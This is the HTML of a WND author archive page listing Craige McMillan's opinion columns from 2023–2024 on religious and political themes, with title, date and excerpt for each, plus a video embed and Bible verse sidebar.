<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2024-05-31T22:53:53-04:00">May 31, 2024</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan wraps up 26 years of weekly contributions to WND
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5214775" class="dynamic-content-template post-5214775 post type-post status-publish format-standard hentry category-commentary category-opinion category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2024/05/billionaires-war-god/">The billionaires and their war on God</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2024-05-24T22:51:38-04:00">May 24, 2024</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan figures big tech will help design their own fiery eternity
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5213649" class="dynamic-content-template post-5213649 post type-post status-publish format-standard has-post-thumbnail hentry category-commentary category-opinion category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">
<div class="gb-container gb-container-0d891dbb">
<figure class="gb-block-image gb-block-image-f85ef9fd"><a href="https://www.wnd.com/2024/05/defines-3-possibilities/"><img width="1200" height="630" src="https://www.wnd.com/wp-content/uploads/2024/06/confused-confusion-white-woman-redhead-what-huh-puzzled-perplexed-questioning-pixabay-jpg-1200x630.jpg" class="gb-image-f85ef9fd" alt="(Pixabay)" decoding="async" fetchpriority="high" srcset="https://www.wnd.com/wp-content/uploads/2024/06/confused-confusion-white-woman-redhead-what-huh-puzzled-perplexed-questioning-pixabay-jpg-1200x630.jpg 1200w, https://www.wnd.com/wp-content/uploads/2024/06/confused-confusion-white-woman-redhead-what-huh-puzzled-perplexed-questioning-pixabay-jpg-600x315.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></figure>
</div>

<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2024/05/defines-3-possibilities/">Who defines you? There are 3 possibilities</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2024-05-10T23:02:54-04:00">May 10, 2024</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan urges readers to look to God for purpose
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5210958" class="dynamic-content-template post-5210958 post type-post status-publish format-standard hentry category-commentary category-opinion category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2024/04/looks-like-faith-get-real/">It looks like faith is about to get real</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2024-04-05T22:10:53-04:00">April 5, 2024</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan encourages believers in light of the 'globalist attack on God's Creation'
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5209837" class="dynamic-content-template post-5209837 post type-post status-publish format-standard hentry category-commentary category-opinion category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2024/03/gods-great-reset/">God&#8217;s Great Reset</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2024-03-22T22:55:02-04:00">March 22, 2024</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan sees a new normal coming by means of the natural and supernatural
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5208778" class="dynamic-content-template post-5208778 post type-post status-publish format-standard hentry category-commentary category-opinion category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2024/03/yet/">Are we there yet?</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2024-03-09T00:24:35-05:00">March 9, 2024</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan notes, 'The end times are not for sissies'
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5208217" class="dynamic-content-template post-5208217 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2024/03/not-wwjd-will-god/">Not WWJD, but &#8216;What Will God Do?&#8217;</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2024-03-01T23:52:55-05:00">March 1, 2024</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan says regarding pastors, 'The shepherds have much to answer for'
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5157899" class="dynamic-content-template post-5157899 post type-post status-publish format-standard hentry category-commentary category-wnd-tv"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2024/01/2024-great-year-millstone-business/">2024 should be a great year for the millstone business</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2024-01-19T18:46:52-05:00">January 19, 2024</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan urges Christ's Bride to 'learn how to deal with evil'
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5155840" class="dynamic-content-template post-5155840 post type-post status-publish format-standard hentry category-commentary category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2024/01/happened-us-forgot-god/">&#8216;All this has happened to us because we forgot God&#8217;</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2024-01-05T19:09:51-05:00">January 5, 2024</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan cites what has been wrought through 'blindly following the science'
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5153359" class="dynamic-content-template post-5153359 post type-post status-publish format-standard hentry category-commentary category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2023/12/power-authority-gods-show-show-off/">Power and authority: God&#8217;s about to show up and show off</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-12-22T18:51:52-05:00">December 22, 2023</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan explains dire fate of those who seek to 'impersonate' the Creator
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5150245" class="dynamic-content-template post-5150245 post type-post status-publish format-standard hentry category-commentary category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2023/12/leftists-system-lies-beginning-unravel/">Leftists&#8217; system of lies is beginning to unravel</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-12-08T18:48:06-05:00">December 8, 2023</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan exhorts readers to 'Watch and see the salvation of our God'
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5148662" class="dynamic-content-template post-5148662 post type-post status-publish format-standard hentry category-commentary category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2023/12/fall-cabal-nigh/">The fall of the cabal is nigh</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-12-01T19:03:58-05:00">December 1, 2023</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan explains significance of the Bride 'making herself ready' for His return
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5147115" class="dynamic-content-template post-5147115 post type-post status-publish format-standard hentry category-commentary category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2023/11/god-4/">But God &#8230;</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-11-24T20:02:14-05:00">November 24, 2023</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan writes of one-world government, the 'talking hats,' World War III
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5145634" class="dynamic-content-template post-5145634 post type-post status-publish format-standard hentry category-commentary category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2023/11/supernatural-jesus-can/">The supernatural Jesus did: Can we do that, too?</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-11-17T18:44:30-05:00">November 17, 2023</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan wonders if Christ is waiting for His Bride to awaken
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5142406" class="dynamic-content-template post-5142406 post type-post status-publish format-standard has-post-thumbnail hentry category-commentary category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">
<div class="gb-container gb-container-0d891dbb">
<figure class="gb-block-image gb-block-image-f85ef9fd"><a href="https://www.wnd.com/2023/11/will-deep-state-die-bang-whimper/"><img width="1200" height="630" src="https://www.wnd.com/wp-content/uploads/2017/03/deep-state-1200x630.jpg" class="gb-image-f85ef9fd" alt="" decoding="async" /></a></figure>
</div>

<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2023/11/will-deep-state-die-bang-whimper/">Will the Deep State die with a bang or a whimper?</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-11-03T18:46:00-04:00">November 3, 2023</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan writes about those trying to fix 'mistakes' God made during Creation
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5137180" class="dynamic-content-template post-5137180 post type-post status-publish format-standard hentry category-commentary category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2023/10/gods-enemies-desperate-prepare-divine-cleanup-operation/">God&#8217;s enemies are desperate: Prepare for a Divine cleanup operation</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-10-13T19:01:09-04:00">October 13, 2023</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan likens globalists to a wad of gum stuck to the Lord's shoe
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5135462" class="dynamic-content-template post-5135462 post type-post status-publish format-standard hentry category-commentary category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2023/10/church-went-supernatural-methods-natural-ones/">When the church went from supernatural methods to natural ones</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-10-06T18:52:56-04:00">October 6, 2023</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan laments effects of divisions, denominations throughout the years
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5133800" class="dynamic-content-template post-5133800 post type-post status-publish format-standard hentry category-commentary category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2023/09/god-vs-globalists-guess-wins/">It&#8217;s God vs. the globalists: Guess who wins?</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-09-29T18:55:47-04:00">September 29, 2023</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan notes, 'Arrogance before one's Creator has only 1 possible outcome'
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5132146" class="dynamic-content-template post-5132146 post type-post status-publish format-standard hentry category-commentary category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2023/09/understand-normal-never-coming-back-right/">You do understand that &#8216;normal&#8217; is never coming back, right?</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-09-22T18:34:07-04:00">September 22, 2023</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan explains how Fedzilla's 'fake money poisoned the entire world'
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5130439" class="dynamic-content-template post-5130439 post type-post status-publish format-standard has-post-thumbnail hentry category-commentary category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">
<div class="gb-container gb-container-0d891dbb">
<figure class="gb-block-image gb-block-image-f85ef9fd"><a href="https://www.wnd.com/2023/09/church-supernatural-world/"><img width="1200" height="630" src="https://www.wnd.com/wp-content/uploads/2022/03/sky-blue-clouds-heavenly-panoramic-view-inspiring-gorgeous-breathtaking-mountains-christians-creation-bible-world-awesome-tree-unsplash-1200x630.jpg" class="gb-image-f85ef9fd" alt="(Photo by Aliko Sunawang on Unsplash)" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2023/09/church-supernatural-world/">The church and the supernatural world</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-09-15T18:59:49-04:00">September 15, 2023</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan explains how God-denying 'idiocy' is transmitted in society
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5128615" class="dynamic-content-template post-5128615 post type-post status-publish format-standard hentry category-commentary category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2023/09/biggest-religious-upheaval-history-underway/">The biggest religious upheaval in history is underway</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-09-08T18:50:42-04:00">September 8, 2023</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan says God is setting the stage for Christians to rule before Jesus' return
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5125130" class="dynamic-content-template post-5125130 post type-post status-publish format-standard hentry category-commentary category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2023/08/teachers-unions-die-children-can-live/">Do the teachers unions have to die so the children can live?</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-08-25T19:07:53-04:00">August 25, 2023</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan sees absurdity in fact people with real experience can't instruct kids
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5123292" class="dynamic-content-template post-5123292 post type-post status-publish format-standard has-post-thumbnail hentry category-commentary category-wnd-news-center"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">
<div class="gb-container gb-container-0d891dbb">
<figure class="gb-block-image gb-block-image-f85ef9fd"><a href="https://www.wnd.com/2023/08/cellphone-still-small-voice/"><img width="1200" height="630" src="https://www.wnd.com/wp-content/uploads/2017/05/woman-reading-cellphone-in-dark-600-1200x630.jpeg" class="gb-image-f85ef9fd" alt="" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2023/08/cellphone-still-small-voice/">Your cellphone … or that Still Small Voice?</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-08-18T18:51:52-04:00">August 18, 2023</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan urges readers to converse with the One who knows the future
</p>
</div></div>


</div>
</div>
</div></article><article id="post-5119998" class="dynamic-content-template post-5119998 post type-post status-publish format-standard hentry category-cartoons category-commentary"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2023/08/todays-pharaohs-gods-great-reset/">Today&#8217;s &#8216;pharaohs&#8217; and God&#8217;s Great Reset</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/cmcmillan/" target="_self" class="wp-block-post-author-name__link">Craige McMillan</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2023-08-04T18:42:00-04:00">August 4, 2023</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Craige McMillan compares those who hope to enslave us to Egypt's monarch
</p>
</div></div>


</div>
</div>
</div></article>		<nav id="nav-below" class="paging-navigation" aria-label="Archive Page">
								<div class="nav-previous">
						<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span>						<span class="prev" title="Previous"><a href="https://www.wnd.com/author/cmcmillan/page/2/" >Older posts</a></span>
					</div>
					<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page</span>1</span>
<a class="page-numbers" href="https://www.wnd.com/author/cmcmillan/page/2/"><span class="screen-reader-text">Page</span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.wnd.com/author/cmcmillan/page/52/"><span class="screen-reader-text">Page</span>52</a>
<a class="next page-numbers" href="https://www.wnd.com/author/cmcmillan/page/2/">Next <span aria-hidden="true">&rarr;</span></a></div>		</nav>
				</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<section id="enhancedtextwidget-22" class="widget widget_text enhanced-text-widget"><h2 class="widget-title">Watch the latest episode:</h2><div class="textwidget widget-text"><script>!function(r,u,m,b,l,e){r._Rumble=b,r[b]||(r[b]=function(){(r[b]._=r[b]._||[]).push(arguments);if(r[b]._.length==1){l=u.createElement(m),e=u.getElementsByTagName(m)[0],l.async=1,l.src="https://rumble.com/embedJS/u4"+(arguments[1].video?'.'+arguments[1].video:'')+"/?url="+encodeURIComponent(location.href)+"&args="+encodeURIComponent(JSON.stringify([].slice.apply(arguments))),e.parentNode.insertBefore(l,e)}})}(window, document, "script", "Rumble");</script>

<div id="rumble_v7259wo"></div>
<script>
Rumble("play", {"video":"v7259wo","div":"rumble_v7259wo"});</script></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.wnd.com/2025/12/saving-gen-z-america/"><img src="https://www.wnd.com/wp-content/uploads/2025/12/wb-112025-cover-sidebar.jpg" width="300"/></a></div></section><section id="dailyverseswidget-3" class="widget widget_dailyverseswidget"><h2 class="widget-title">Bible Verse of the Day</h2><div class="dailyVerses bibleText">Jesus said unto her&#44; I am the resurrection&#44; and the life: he that believeth in me&#44; though he were dead&#44; yet shall he live: And whosoever liveth and believeth in me shall never die. Believest thou this?</div><div class="dailyVerses bibleVerse"><a href="https://dailyverses.net/2026/1/19/kjv" rel="noopener" target="_blank">John 11:25-26</a></div></section><section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><h2 class="widget-title">Must See Video</h2><div class="textwidget 